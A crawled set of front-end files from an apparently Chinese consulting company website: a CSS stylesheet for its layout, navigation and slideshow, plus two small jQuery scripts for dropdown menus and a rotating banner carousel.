.top_menu{margin:0 auto; position:relative;width:1190px;height:103px;}
.logo_index{float:left;width:230px;height:103px;background:url(../images/logo_new.png) left top no-repeat;}
.logo_index a{width:230px;height:103px;display:block;text-indent:-9999px;}
.logo_index_rihgt{width:954px;float:right;height:103px;}
.logo_index_rihgt_top{width:954px;height:41px;line-height:41px;color:#ffffff;text-align:right;}
.logo_index_rihgt_top a.ihover{color:#ffffff;}
.logo_index_rihgt_top a.iactive{color:#ffffff;}
.logo_index_rihgt_bottom{width:954px;height:62px; position:relative;}
div.nav{
    width: 344px;
    height:62px;
    line-height: 62px;
    text-align: center;
    font-size: 12px;
    position: relative;
	margin:0px auto 0 auto;
	z-index:9999999;
}
/*nav-main*/
ul.nav-main{
    width: 100%;
    height: 100%;
    list-style-type: none;
}
ul.nav-main span{
    display: inline-block;
    margin-left: 18px;
    width: 7px;
    height: 7px;
    background: url('../images/down-icon.png') no-repeat;
}
/*图标向上旋转*/
.hover-up{
    transition-duration: .5s;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}
/*图标向下旋转*/
.hover-down{
    transition-duration: .5s;
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
}
/*导航条设置*/
ul.nav-main>li{
    width: 110px;
	text-align:center;
	height:41px;line-height:31px;
    display: block;
    float: left;
    color: #fff;
    cursor: pointer;
	font-size:20px;
}
ul.nav-main>li a{color:#ffffff;}
ul.nav-main>li:hover{
}
/*隐藏盒子设置*/
div.hidden-box{
    width: 106px;    
    border-top: 0;
    position: absolute;
    display:none;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#D805408E', endColorstr='#D805408E');background:rgba(5,64,142,0.45);
    top: 36px;
}
.hidden-box>ul{
    list-style-type: none;
    color: #643519;
    cursor: pointer;
}
.hidden-box>ul li{height:33px;line-height:33px;}
.hidden-box>ul li a{color:#ffffff;font-size:14px;}
.hidden-box li:hover{
    background: #027ec6;
    color: #fff;
}
.hidden-box li:hover a{color:#ffffff;}
.hidden-box>ul li a:hover{color:#ffffff;}
/*隐藏盒子位置设置*/
.hidden-loc-index{
    left: 0px;
}
.hidden-loc-us{
    left: 530px;
}
.hidden-loc-info{
    left: 636px;
}
.box04{
	left:424px;
}
.box05{
	left:742px;
}
.box06{
	left:848px;
}
.hidden-loc-news{
    left: 344px;
}
.hidden-loc-zixun{
    left: 111px;
}
.hidden-loc-gxp{
    left: 568px;
}
/* slide */
.jt{background:url(../images/slide_bg.gif) 0 0 no-repeat;width:15px;height:8px;position:absolute;left:145px;top:-13px;z-index:1;display:none;}
#gallery{width:100%;height:550px;overflow:hidden;position:relative;}
.visual{width:100%;height:550px;overflow:hidden}
.slide{width:100%;background-repeat:no-repeat;background-position:50% top;float:left;height:550px;z-index:1;}
.visual1{background-color:#0c101b;background-image:url(../images/zzvisual_1.jpg);}
.visual2{background-color:#d1cdce;background-image:url(../images/zzvisual_2.jpg);}
.visual3{background-color:#94c500;background-image:url(../images/zzvisual_3.jpg);}
.visual4{background-color:#f5faf4;background-image:url(../images/zzvisual_4.jpg);}
.topbar{position:absolute;width:100%;top:430px;left:0px;}
.storeimgs{width:1200px;margin:auto auto;height:115px;position:relative;-moz-opacity:0.96;opacity:0.96; /* filter:alpha(opacity=96); */z-index:1;border-top:5px solid white;}
.storeimgs li{height:115px;width:300px;float:left;color:#aaaaaa;position:relative;z-index:89;}
.slide-title{font-size:18px;color:#fff;line-height:40px;}
.slide-tip{width:284px;height:115px;border-right:1px solid #fff;cursor:pointer;padding-left:15px;}
#t_li_1 .slide-tip{border-left:5px solid white;width:279px;background:#3268ba;}
#t_li_2 .slide-tip{background:#049bc7;}
#t_li_3 .slide-tip{background:#7cb11f;}
/*#t_li_4 .slide-tip{border-right:5px solid white;width:280px;background:#ff7300 url(../images/slide_bg.gif) no-repeat 9px -115px;}
*/
#t_li_4 .slide-tip{background:#ff7300;}
.slide_icon{background:url(../images/slide_bg.gif) no-repeat;width:70px;height:60px;float:left;}
.slide_icon1{background-position:0 -18px;}
.slide_icon2{background-position:-70px -18px;}
.slide_icon3{background-position:-140px -18px;}
.icdetail{line-height:28px;color:#fff;}
.icdetail a, .icdetail a:hover{color:#fff;}
.icdetail a:hover{text-decoration:underline;}
.download{background:url(../images/slide_bg.gif) no-repeat 90px -97px;padding-right:40px;}

/*分页*/
.page_list{overflow:hidden;margin-top:15px;margin-bottom:15px;padding:0px 10px 0px 10px;font-size:14px;background:#ffffff;}
.fenyedd{overflow:hidden;height:33px;}
.fenyedd a{float:left;margin-right:8px;width:60px;text-align:center;line-height:31px;background:#ffffff;border:#dedede 1px solid;display:block;}
.fenyedd a:Hover{background:#000066;color:#ffffff;}
.fenyeright{padding:8px 10px;overflow:hidden;}

.shuominwenzi{padding:10px 20px;font-size:16px;color:#333;line-height:33px;}
.shuominwenzi p{font-size:16px;line-height:33px;color:#333;}
.zixunlist{overflow:hidden;overflow:hidden;padding:10px 20px 10px 20px;border-top:#dedede 1px dashed;background:#ffffff;}
.zixunlist ul li{font-size:15px;line-height:33px;background:url(../images/right_cc_icon.gif) 6px center no-repeat;padding-left:22px;}
.zixunlist ul li a{color:#027ec6;}
.scount_dy{margin:20px 30px 0px 30px;overflow:hidden;font-size:17px;line-height:31px;}
.scount_dy p{padding-bottom:20px;font-size:17px;line-height:31px;display:block;}
.scount_dy p img{border:none;margin:0 auto;}
.scount_dy a{color:#027ec6;}
.scount_dy p.head4{background:#000066;text-indent:10px;margin:10px 0px;height:45px;color:#ffffff;line-height:45px;padding-bottom:0px;}
.scount_dy p.head4 a{display:none;}
.scount_dy p span.head1{padding:3px 8px;display:inline-block;background:#ffffff;border:#000066 1px solid;margin-top:10px;color:#000066;}
.scount_dy ul{font-size:17px;line-height:31px;overflow:hidden;}
.scount_dy ol{font-size:17px;line-height:31px;overflow:hidden;}
.scount_dy ol li{font-size:17px;line-height:31px;margin-left:20px;background:url(../images/newwicon.gif) left 12px no-repeat;padding-left:15px;}
.scount_dy ul li{font-size:17px;line-height:31px;margin-left:20px;background:url(../images/newwicon.gif) left 12px no-repeat;padding-left:15px;}
.scount_dy tr td{font-size:17px;}
scount tr td{font-size:17px;}
.oioio{padding-top:6px;padding-right:6px;line-height:20px;color:#ffffff;}
.oioio a{color:#ffffff;}
.oioio a:link{color:#ffffff;}
.oioio a:hover{color:#ffffff;}

ul.guojia{overflow:hidden;width:1150px;}
ul.guojia li{height:71px;line-height:71px;margin-bottom:10px;padding:15px 0px;border-bottom:#dedede 1px dashed;float:left;width:33.33%;}
ul.guojia li.gj_1{background:url(../images/usflag113.gif) left center no-repeat;}
ul.guojia li.gj_2{background:url(../images/frflag113.gif) left center no-repeat;}
ul.guojia li.gj_3{background:url(../images/itflag113.gif) left center no-repeat;}
ul.guojia li.gj_4{background:url(../images/dkflag113.gif) left center no-repeat;}
ul.guojia li.gj_5{background:url(../images/seflag113.gif) left center no-repeat;}
ul.guojia li.gj_6{background:url(../images/jpflag113.gif) left center no-repeat;}
ul.guojia li.gj_7{background:url(../images/cnflag113.gif) left center no-repeat;}
ul.guojia li a{display:block;padding-left:133px;width:207px;font-size:18px;}

ul.gongkiai{padding-top:35px;background:url(../images/training_ost.gif) left top no-repeat;overflow:hidden;}
ul.neibu{padding-top:35px;background:url(../images/training_oc.gif) left top no-repeat;overflow:hidden;}

.zixunlist_50{overflow:hidden;overflow:hidden;padding:10px 20px 10px 0px;border-top:#dedede 1px dashed;width:45%;float:left;}
.zixunlist_50 ul li{font-size:15px;line-height:33px;background:url(../images/right_cc_icon.gif) 6px center no-repeat;padding-left:22px;}
.zixunlist_50 ul li a{color:#027ec6;}

#box-1,#box-2,#box-3,#box-4,#box-5,#box-6{ z-index:999999;}
.sanmenu111{height:20px;}
.nav_100111{min-width:1190px;_width:expression_r((documentElement.clientWidth<1190)?"1190px":"100%");width:100%;font-family: 'microsoft yahei',simsun,sans-serif;}
.footer_n_ll{float:left;width:112px;padding-top:29px;}
.footer_n_ll img{width:92px;height:92px;border:none;}

.footer_n_l{float:left;width:580px;line-height:31px;font-size:16px;color:#ffffff;padding-top:44px;}
.footer_n_r{float:right;width:400px;line-height:31px;font-size:16px;color:#ffffff;padding-top:44px;text-align:right;}
.footer_n_r img{width:92px;height:92px;border:none;}

.zwbsanmenu{width:396px;float:left;overflow:hidden;}
.zwbsanmenu dl{overflow:hidden;width:380px;margin:0 auto;}
.zwbsanmenu dl dt{height:172px;width:380px;text-align:center;}
.zwbsanmenu dl dt img{width:186px;height:172px;border:none;}
.zwbsanmenu dl dd{overflow:hidden;text-align:center;}
.zwbsanmenu dl dd a{font-size:25px;height:31px;line-height:31px;color:#005bac;display:block;padding-bottom:12px;}
.zwbsanmenu dl dd p{line-height:25px;font-size:15px;color:#666666;}

.heibluebg{background:#030B71;}
.top_menuzwbces{margin:0 auto; position:relative;width:1190px;height:103px;}
.top_menuzwbces_l{width:291px;height:103px;float:left; position:relative;margin-right:15px;margin-top:0px;}
.top_menuzwbces_c{float:left;width:160px;height:33px;line-height:33px;position:relative; left:50px; margin-top:35px;}
.top_menuzwbces_c a{color:#ffffff;margin-right:10px;font-size:14px;}
.top_menuzwbces_r{width:234px;height:62px;padding-top:38px; position:relative;float:right;}

.guanggao{height:430px;background:url(../images/ibnner.png) center top no-repeat;}
.gg_add{width:1190px;height:430px;margin:0 auto; position:relative;}
.gg_add_box{float:right;width:475px;height:262px;margin-top:89px;background:url(../images/right_bg.png) left top no-repeat;opacity: 0.7; position:relative;}
.gg_addcd{ position:absolute;width:475px;height:262px; position:absolute;right:0px;top:89px;}

.gg_add_box_t{height:65px;line-height:65px;}
.gg_add_box_t b{float:left;width:200px;text-indent:20px;font-size:20px;color:#ffffff;}
.gg_add_box_t span{float:right;width:80px;padding-right:20px;font-size:14px;text-align:right;}
.gg_add_box_t span a{color:#ffffff;}
.gg_add_box_c{padding:10px 20px;overflow:hidden;}
.gg_add_box_c ul li{height:28px;line-height:28px;background:url(../images/icicon.png) left center no-repeat;padding-left:15px;}
.gg_add_box_c ul li a{color:#ffffff;font-size:15px;}
/*培训列表修改*/
.peixun_banner{overflow:hidden;margin-bottom:15px;}
.peixun_banner img{width:100%;height:auto;border:none;}
.pxlist_top{height:53px;line-height:53px;padding-left:15px;font-size:20px;padding-left:30px;background:#ffffff;border-bottom:#f3f3f3 1px solid;font-weight:bold;}
.pxlist_count{background:#f4f4f4;border:#ffffff 20px solid;overflow:hidden;}
.pxlist{overflow:hidden;padding:0px 20px 0px 20px;background:#ffffff;}
.pxlist dl{overflow:hidden;padding-bottom:14px;margin-bottom:14px;border-bottom:#cccccc 1px dashed;}
.pxlist dl dt{float:left;width:246px;overflow:hidden;}
.pxlist dl dd{float:right;width:884px;overflow:hidden;}
.pxlist dl dd .a_link{padding:2px 0px 8px 0px;overflow:hidden;}
.pxlist dl dd .a_link a{font-size:18px;color:#333333;}
.pxlist dl dd p{overflow:hidden;font-size:14px;display:block;padding-bottom:8px;line-height:25px;color:#7d7d7d;}
.button_link{overflow:hidden;}
.button_link a{display:inline-table;text-align:center;font-size:16px;width:95px;height:31px;line-height:31px;color:#030b71;border-radius:10px;border:#030b71 2px solid;}
.pxlist_topc{height:43px;line-height:23px;padding-left:15px;font-size:20px;padding-left:30px;background:#ffffff;font-weight:bold;}


/*20170114修改*/
.news_menu{height:40px;line-height:40px;padding:10px 0px;margin:0 auto;font-size:16px;color:#676767;}
.ibanner{overflow:hidden;margin-bottom:20px;}
.newslist_box_news{overflow:hidden;width:1190px;background:#ffffff;}

.xinnewstoutiao{padding:20px 20px;overflow:hidden;border-bottom:#e2e2e2 1px solid;}
.xinnewstoutiao_1{width:250px;height:165px;}
.xinnewstoutiao_1 img{width:250px;height:165px;border:none;}
.xinnewstoutiao_3{font-size:18px;line-height:23px;color:#ec6617;padding:8px 0px;overflow:hidden;}
.xinnewstoutiao_3 a{padding-right:10px;}
.xinnewstoutiao_4{font-size:14px;color:#999999;padding-bottom:4px;}
.xinnewstoutiao_4 a{color:#999999;padding-right:10px;}
.xinnewstoutiao_5{font-size:15px;line-height:25px;color:#666666;padding-bottom:4px;}
.xinnewstoutiao_6{line-height:21px;}
.xinnewstoutiao_7,.xinnewstoutiao_8{float:right;padding-right:10px;color:#999999;}
.xinnewstoutiao_8{background:url(../images/dianji0827.png) left center no-repeat;padding-left:20px;}
.xinnewstoutiao_2{width:875px;overflow:hidden;}
.chakanxq{overflow:hidden;height:37px;padding-top:6px;}
.chakanxq a{width:33px;line-height:33px;width:120px;border:#030b70 2px solid;border-radius:5px;text-align:center;color:#030b70;font-size:16px;display:block;}
.newslrlist_box_l{width:1150px;overflow:hidden;background:#ffffff;}
.newslrlist_box_l h1{padding:30px 20px 20px 20px;text-align:center;line-height:31px;font-size:24px;color:#000;}
.newslrlistlaiyuan{padding:0px 0px 20px 0px;font-size:14px;margin:0px 30px;text-align:center;border-bottom:#dedede 1px dashed;overflow:hidden;}
.newslr_ic{background:#feffe4;border:#e5e5e5 1px solid;overflow:hidden;padding:8px 15px;line-height:27px;font-size:16px;margin:15px 25px 0px 25px;color:#666666;display:none;}
.xinban_h1{border-bottom:#dedede 1px solid;overflow:hidden;}
.scount table{width:100%;}
.scount_dy table{width:100%;}
.newsldddrlist_box_l{width:1190px;overflow:hidden;background:#ffffff;}
.newsldddrlist_box_l h1{padding:30px 20px 20px 20px;text-align:center;line-height:31px;font-size:24px;color:#000;}
.benewzixunlist{overflow:hidden;overflow:hidden;padding:10px 20px 10px 20px;border-top:#dedede 1px dashed;background:#ffffff;}
ul.guojia_cdnew{overflow:hidden;width:1150px;}
ul.guojia_cdnew li{margin-bottom:10px;padding:0px 0px;border-bottom:#dedede 1px dashed;float:left;width:163px;}
ul.guojia_cdnew li.gj_1{background:url(../images/usflag113.gif) top center no-repeat;}
ul.guojia_cdnew li.gj_2{background:url(../images/frflag113.gif) top center no-repeat;}
ul.guojia_cdnew li.gj_3{background:url(../images/itflag113.gif) top center no-repeat;}
ul.guojia_cdnew li.gj_4{background:url(../images/dkflag113.gif) top center no-repeat;}
ul.guojia_cdnew li.gj_5{background:url(../images/seflag113.gif) top center no-repeat;}
ul.guojia_cdnew li.gj_6{background:url(../images/jpflag113.gif) top center no-repeat;}
ul.guojia_cdnew li.gj_7{background:url(../images/cnflag113.gif) top center no-repeat;}
ul.guojia_cdnew li a{display:block;width:163px;font-size:18px;text-align:center;padding-top:80px;height:37px;}
.skfs{overflow:hidden;padding:20px 0px 20px 23px;}
.skfs_left{float:left;overflow:hidden;width:561px;margin-right:20px;height:176px;background:url(../images/skfs_bg.jpg) left top no-repeat;}
.skfs_right{float:left;overflow:hidden;width:561px;margin-right:20px;height:176px;background:url(../images/skfs_bg.jpg) left top no-repeat;}
.kfstitle{float:left;width:55px;height:128px;line-height:20px;text-align:center;color:#d20530;font-size:18px;font-weight:bold;padding-top:48px;}
.kfscount{float:left;width:506px;height:176px;}
.kfscc{overflow:hidden;line-height:23px;}
.kfscc p{line-height:23px;padding-left:15px;font-size:16px;color:#666666;}
.kfscount ul{overflow:hidden;padding:10px 10px 10px 15px;width:476px;}
.kfscount ul li{float:left;width:222px;overflow:hidden;font-size:16px;line-height:25px;background:url(../images/newwicon.gif) left center no-repeat;padding-left:16px;}
.kfscount ul li a{color:#027ec6;}

.pxzixunlist{overflow:hidden;overflow:hidden;padding:10px 20px 10px 20px;border-top:#dedede 1px dashed;background:#ffffff;}
.pxzixunlist ul li{font-size:15px;line-height:33px;background:url(../images/newwicon.gif) 6px center no-repeat;padding-left:22px;width:552px;float:left;}
.pxzixunlist ul li a{color:#027ec6;}


--- FILE ---
content_type: application/javascript
request_url: https://bluebell-consulting.com/cn/js/menu.js
body_size: 632
content:
$(document).ready(function(){
//    nav-li hover e
    var num;
    $('.nav-main>li[id]').hover(function(){
       /*鍥炬爣鍚戜笂鏃嬭浆*/
        $(this).children().removeClass().addClass('hover-up');
        /*涓嬫媺妗嗗嚭鐜�*/
        var Obj = $(this).attr('id');
        num = Obj.substring(3, Obj.length);
        $('#box-'+num).slideDown(300);
    },function(){
        /*鍥炬爣鍚戜笅鏃嬭浆*/
        $(this).children().removeClass().addClass('hover-down');
        /*涓嬫媺妗嗘秷澶�*/
        $('#box-'+num).hide();
    });
//    hidden-box hover e
    $('.hidden-box').hover(function(){
        /*淇濇寔鍥炬爣鍚戜笂*/
        $('#li-'+num).children().removeClass().addClass('hover-up');
        $(this).show();
    },function(){
        $(this).slideUp(200);
        $('#li-'+num).children().removeClass().addClass('hover-down');
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://bluebell-consulting.com/cn/js/slides.js
body_size: 743
content:
$(document).ready(function() {
    var totWidth = 0;
    var positions = new Array();
    var pwidth = $("#gallery").width();
    $(".slide").width(pwidth);
    $('#slides .slide').each(function(i) {
        positions[i] = totWidth;
        var f = pwidth - 980;
        totWidth += (980 + f);
        if (!$(this).width()) {
            return false;
        }
    });
    $(window).resize(function() {
        totWidth = 0;
        positions = new Array();
        pwidth = $("#gallery").width();
        $(".slide").width(pwidth);
        $('#slides .slide').each(function(i) {
            positions[i] = totWidth;
            var f = pwidth - 980;
            totWidth += (980 + f);
            if (!$(this).width()) {
                return false;
            }
        });
        $('#slides').width(totWidth).stop().animate({
            marginLeft: -positions[0] + 'px'
        },
        0);
    });
    $('#slides').width(totWidth);
    var timer = null;
    function onSecondDelay(callback) {
        clearTimeout(timer);
        timer = setTimeout(callback, 500);
    }

    $('.switch ul li').mouseover(function() {
        var _this = $(this);
        onSecondDelay(function() {
            _this.find('div').trigger('hover', [true])
        });
    }).mousemove(function() {
        var _this = $(this);
        onSecondDelay(function() {
            _this.find('div').trigger('hover', [true])
        });
    }).mouseout(function() {
        clearTimeout(timer);
    });
    $('.switch ul li div').mouseover(function(e, keepScroll) {
        $('li.menuItem').removeClass('currbdbanner');
        var pos = $(this).parent().prevAll('.menuItem').length;
        $('#slides').stop().animate({
            marginLeft: -positions[pos] + 'px'
        },
        450);
        e.preventDefault();
        if (!keepScroll) clearInterval(itvl);
    });
    $('.switch ul li.menuItem:first').addClass('currbdbanner');
    var current = 1;
    function autoAdvance() {
        if (current == -1) return false;
        $('.switch ul li div').eq(current % $('.switch ul li a').length).trigger('click', [true]);
        current++;
    }

    var changeEvery = 7;
    var itvl = setInterval(function() {
        autoAdvance()
    },
    changeEvery * 600);
});

$(document).ready(function() {
    window.index = 0;
    var auto;
    window.active = function() {
        var liwidth = $("#storeimgs li").width();
        $("#storeimgs li").removeClass("slidehover");
        $($("#storeimgs li").get(index)).addClass("slidehover");
        $("#storeimgs li .jt").css({
            "display": "none"
        });
        $($("#storeimgs li .jt").get(index)).css({
            "display": "block"
        });
    };

    window.set = function() { //自动切换
        auto = setInterval(function() {
            index = (++index) % $("#storeimgs li").length;
            active();
        },
        10000000);
    };
    window.clear = function() { //清楚自动切换
        clearInterval(auto);
    };
    /***************************update end***********************/
    $("#storeimgs li").hover(function() {
        window.index = $("#storeimgs li").index(this);
        clear();
        active();
        set();
    },
    function() {});

    if ($("#storeimgs li").length > 1) {
        set();
    }
});